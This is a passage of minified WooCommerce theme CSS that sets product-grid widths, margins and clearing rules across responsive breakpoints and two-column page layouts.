li.product:nth-child(5n+1){clear:none}.woocommerce-page.columns-5 ul.products li.product:nth-child(4n+1),.woocommerce-page.columns-6 ul.products li.product:nth-child(4n+1),.woocommerce.columns-5 ul.products li.product:nth-child(4n+1),.woocommerce.columns-6 ul.products li.product:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px){.woocommerce-page.columns-3 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce.columns-5 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:32%;margin-right:2%}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:none}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce ul.products li.product:nth-child(3n+3),.woocommerce-page ul.products li.product:nth-child(3n+3){margin-right:0}.woocommerce-page.columns-2 ul.products li.product:nth-child(3n+3),.woocommerce.columns-2 ul.products li.product:nth-child(3n+3){margin-right:2%}.woocommerce-page.columns-2 ul.products li.product:nth-child(6n+6),.woocommerce.columns-2 ul.products li.product:nth-child(6n+6){margin-right:0}.woocommerce-page.columns-4 ul.products li.product:nth-child(4n+1),.woocommerce-page.columns-5 ul.products li.product:nth-child(4n+1),.woocommerce-page.columns-6 ul.products li.product:nth-child(4n+1),.woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.woocommerce.columns-5 ul.products li.product:nth-child(4n+1),.woocommerce.columns-6 ul.products li.product:nth-child(4n+1){clear:none}.woocommerce-page.columns-3 ul.products li.product:nth-child(3n+1),.woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.woocommerce-page.columns-5 ul.products li.product:nth-child(3n+1),.woocommerce-page.columns-6 ul.products li.product:nth-child(3n+1),.woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.woocommerce.columns-5 ul.products li.product:nth-child(3n+1),.woocommerce.columns-6 ul.products li.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.woocommerce-page.columns-3 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce.columns-5 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:49%;margin-right:2%}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:none}.woocommerce ul.products li.product:nth-child(3n+3),.woocommerce-page ul.products li.product:nth-child(3n+3){margin-right:2%}.woocommerce ul.products li.product:nth-child(2n+2),.woocommerce ul.products li.product:nth-child(6n+6),.woocommerce-page ul.products li.product:nth-child(2n+2),.woocommerce-page ul.products li.product:nth-child(6n+6){margin-right:0}.woocommerce-page.columns-3 ul.products li.product:nth-child(3n+1),.woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.woocommerce-page.columns-5 ul.products li.product:nth-child(3n+1),.woocommerce-page.columns-6 ul.products li.product:nth-child(3n+1),.woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.woocommerce.columns-5 ul.products li.product:nth-child(3n+1),.woocommerce.columns-6 ul.products li.product:nth-child(3n+1){clear:none}.woocommerce-page.columns-3 ul.products li.product:nth-child(2n+1),.woocommerce-page.columns-4 ul.products li.product:nth-child(2n+1),.woocommerce-page.columns-5 ul.products li.product:nth-child(2n+1),.woocommerce-page.columns-6 ul.products li.product:nth-child(2n+1),.woocommerce.columns-3 ul.products li.product:nth-child(2n+1),.woocommerce.columns-4 ul.products li.product:nth-child(2n+1),.woocommerce.columns-5 ul.products li.product:nth-child(2n+1),.woocommerce.columns-6 ul.products li.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:480px){.woocommerce-page.columns-2 ul.products li.product,.woocommerce-page.columns-3 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-2 ul.products li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce.columns-5 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:100%;margin-right:0}}@media only screen and (min-width:1200px){.page-template-default .woocommerce-page.columns-2 ul.products li.product:nth-child(2n+1),.page-template-default .woocommerce-page.columns-3 ul.products li.product:nth-child(3n+1),.page-template-default .woocommerce-page.columns-4 ul.products li.product:nth-child(4n+1),.page-template-default .woocommerce-page.columns-5 ul.products li.product:nth-child(4n+1),.page-template-default .woocommerce-page.columns-6 ul.products li.product:nth-child(4n+1),.page-template-default .woocommerce.columns-2 ul.products li.product:nth-child(2n+1),.page-template-default .woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.page-template-default .woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.page-template-default .woocommerce.columns-5 ul.products li.product:nth-child(4n+1),.page-template-default .woocommerce.columns-6 ul.products li.product:nth-child(4n+1){clear:both}.page-template-default .woocommerce-page.columns-5 ul.products li.product:nth-child(5n+1),.page-template-default .woocommerce-page.columns-6 ul.products li.product:nth-child(6n+1),.page-template-default .woocommerce.columns-5 ul.products li.product:nth-child(5n+1),.page-template-default .woocommerce.columns-6 ul.products li.product:nth-child(6n+1){clear:none}}@media only screen and (min-width:1200px) and (max-width:1600px){.page-template-default .woocommerce ul.products li.product:nth-child(5n+5),.page-template-default .woocommerce-page ul.products li.product:nth-child(5n+5){margin-right:2%}.page-template-default .woocommerce-page.columns-2 ul.products li.product:nth-child(10n+10),.page-template-default .woocommerce-page.columns-3 ul.products li.product:nth-child(15n+15),.page-template-default .woocommerce.columns-2 ul.products li.product:nth-child(10n+10),.page-template-default .woocommerce.columns-3 ul.products li.product:nth-child(15n+15){margin-right:0}.page-template-default .woocommerce ul.products li.first,.page-template-default .woocommerce-page ul.products li.first{clear:none}.page-template-default .woocommerce-page.columns-6 ul.products li.product:nth-child(5n+1),.page-template-default .woocommerce-page.columns-6 ul.products li.product:nth-child(6n+1),.page-template-default .woocommerce.columns-6 ul.products li.product:nth-child(5n+1),.page-template-default .woocommerce.columns-6 ul.products li.product:nth-child(6n+1){clear:none}.page-template-default .woocommerce-page.columns-6 ul.products li.product:nth-child(4n+1),.page-template-default .woocommerce.columns-6 ul.products li.product:nth-child(4n+1){clear:both}}@media only screen and (min-width:768px) and (max-width:1200px){.page-template-default .woocommerce-page.columns-4 ul.products li.product,.page-template-default .woocommerce-page.columns-5 ul.products li.product,.page-template-default .woocommerce-page.columns-6 ul.products li.product,.page-template-default .woocommerce.columns-4 ul.products li.product,.page-template-default .woocommerce.columns-5 ul.products li.product,.page-template-default .woocommerce.columns-6 ul.products li.product{width:32%;margin-right:2%}.page-template-default .woocommerce ul.products li.first,.page-template-default .woocommerce-page ul.products li.first{clear:none}.page-template-default .woocommerce-page.columns-2 ul.products li.product:nth-child(3n+3),.page-template-default .woocommerce-page.columns-5 ul.products li.product:nth-child(4n+4),.page-template-default .woocommerce-page.columns-6 ul.products li.product:nth-child(4n+4),.page-template-default .woocommerce.columns-2 ul.products li.product:nth-child(3n+3),.page-template-default .woocommerce.columns-5 ul.products li.product:nth-child(4n+4),.page-template-default .woocommerce.columns-6 ul.products li.product:nth-child(4n+4){margin-right:2%}.page-template-default .woocommerce ul.products li.product:nth-child(3n+3),.page-template-default .woocommerce-page ul.products li.product:nth-child(3n+3),.page-template-default .woocommerce-page.columns-2 ul.products li.product:nth-child(6n+6),.page-template-default .woocommerce-page.columns-5 ul.products li.product:nth-child(12n+12),.page-template-default .woocommerce-page.columns-6 ul.products li.product:nth-child(12n+12),.page-template-default .woocommerce.columns-2 ul.products li.product:nth-child(6n+6),.page-template-default .woocommerce.columns-5 ul.products li.product:nth-child(12n+12),.page-template-default .woocommerce.columns-6 ul.products li.product:nth-child(12n+12){margin-right:0}.page-template-default .woocommerce-page.columns-4 ul.products li.product:nth-child(4n+1),.page-template-default .woocommerce-page.columns-5 ul.products li.product:nth-child(4n+1),.page-template-default .woocommerce-page.columns-6 ul.products li.product:nth-child(4n+1),.page-template-default .woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.page-template-default .woocommerce.columns-5 ul.products li.product:nth-child(4n+1),.page-template-default .woocommerce.columns-6 ul.products li.product:nth-child(4n+1){clear:none}.page-template-default .woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .woocommerce-page.columns-5 ul.products li.product:nth-child(3n+1),.page-template-default .woocommerce-page.columns-6 ul.products li.product:nth-child(3n+1),.page-template-default .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .woocommerce.columns-5 ul.products li.product:nth-child(3n+1),.page-template-default .woocommerce.columns-6 ul.products li.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:600px){.page-template-default .woocommerce-page.columns-2 ul.products li.product,.page-template-default .woocommerce-page.columns-3 ul.products li.product,.page-template-default .woocommerce-page.columns-4 ul.products li.product,.page-template-default .woocommerce-page.columns-5 ul.products li.product,.page-template-default .woocommerce-page.columns-6 ul.products li.product,.page-template-default .woocommerce.columns-2 ul.products li.product,.page-template-default .woocommerce.columns-3 ul.products li.product,.page-template-default .woocommerce.columns-4 ul.products li.product,.page-template-default .woocommerce.columns-5 ul.products li.product,.page-template-default .woocommerce.columns-6 ul.products li.product{width:100%;margin-right:0}}@media only screen and (min-width:1200px){.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-3 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(6n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(6n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-3 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(6n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(6n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-3 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(6n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(6n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-3 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(6n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(4n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(5n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(6n+1){clear:none}.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-2 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-3 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-2 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-3 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-2 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-3 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-2 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-3 ul.products li.product:nth-child(2n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-2 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-3 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-2 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-3 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-2 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-3 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-2 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-3 ul.products li.product:nth-child(2n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(3n+1),.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:1200px){.page-template-default .qodef-two-columns-66-33 .woocommerce ul.products li.first,.page-template-default .qodef-two-columns-66-33 .woocommerce-page ul.products li.first,.page-template-default .qodef-two-columns-75-25 .woocommerce ul.products li.first,.page-template-default .qodef-two-columns-75-25 .woocommerce-page ul.products li.first,.page-template-full-width .qodef-two-columns-66-33 .woocommerce ul.products li.first,.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page ul.products li.first,.page-template-full-width .qodef-two-columns-75-25 .woocommerce ul.products li.first,.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page ul.products li.first{clear:none}.page-template-default .qodef-two-columns-66-33 .woocommerce ul.products li.last,.page-template-default .qodef-two-columns-66-33 .woocommerce-page ul.products li.last,.page-template-default .qodef-two-columns-75-25 .woocommerce ul.products li.last,.page-template-default .qodef-two-columns-75-25 .woocommerce-page ul.products li.last,.page-template-full-width .qodef-two-columns-66-33 .woocommerce ul.products li.last,.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page ul.products li.last,.page-template-full-width .qodef-two-columns-75-25 .woocommerce ul.products li.last,.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page ul.products li.last{margin-right:2%}.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-2 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-3 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-2 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-3 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product,.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-2 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-3 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-2 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-3 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product,.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-2 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-3 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-2 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-3 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product,.page-template-full-width .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-2 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-3 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-2 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-3 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product,.page-template-full-width .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product{width:49%;margin-right:2%!important}.page-template-default .qodef-two-columns-66-33 .woocommerce ul.products li.product:nth-child(2n+2),.page-template-default .qodef-two-columns-66-33 .woocommerce-page ul.products li.product:nth-child(2n+2),.page-template-default .qodef-two-columns-75-25 .woocommerce ul.products li.product:nth-child(2n+2),.page-template-default .qodef-two-columns-75-25 .woocommerce-page ul.products li.product:nth-child(2n+2),.page-template-full-width .qodef-two-columns-66-33 .woocommerce ul.products li.product:nth-child(2n+2),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page ul.products li.product:nth-child(2n+2),.page-template-full-width .qodef-two-columns-75-25 .woocommerce ul.products li.product:nth-child(2n+2),.page-template-full-width .qodef-two-columns-75-25 .woocommerce-page ul.products li.product:nth-child(2n+2){margin-right:0!important}.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-3 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-4 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-5 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce-page.columns-6 ul.products li.product:nth-child(6n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-5 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-66-33 .woocommerce.columns-6 ul.products li.product:nth-child(6n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-3 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-4 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-5 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce-page.columns-6 ul.products li.product:nth-child(6n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-5 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(3n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(4n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(5n+1),.page-template-default .qodef-two-columns-75-25 .woocommerce.columns-6 ul.products li.product:nth-child(6n+1),.page-template-full-width .qodef-two-columns-66-33 .woocommerce-page.columns-3 ul.products 